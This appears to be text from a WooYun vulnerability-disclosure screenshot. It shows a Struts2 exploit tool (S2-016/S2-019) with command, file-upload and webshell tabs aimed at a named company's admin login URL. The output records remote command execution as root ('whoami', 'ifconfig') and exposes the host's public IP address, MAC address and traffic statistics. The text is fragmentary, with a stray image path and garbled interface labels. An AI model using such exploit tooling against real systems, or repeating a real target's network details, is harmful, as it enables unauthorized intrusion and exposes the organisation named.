 目标: http://cos.sto.cn:89/manager/admin/login.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig
★K8cmd-> whoami
===============================================================================
root
===============================================================================
★K8cmd-> ifconfig
===============================================================================
eth0 Link encap:Ethernet HWaddr AC:16:2D:7B:22:14
inet addr:218.1.105.198 Bcast:218.1.105.255 Mask:255.255.255.0
inet6 addr: fe80::ae16:2dff:fe7b:2214/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14907063474 errors:316 dropped:202 overruns:0 frame:348
TX packets:18762087746 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3225015420274 (2.9 TiB) TX bytes:5677611613639 (5.1 TiB)
www.wooyun.org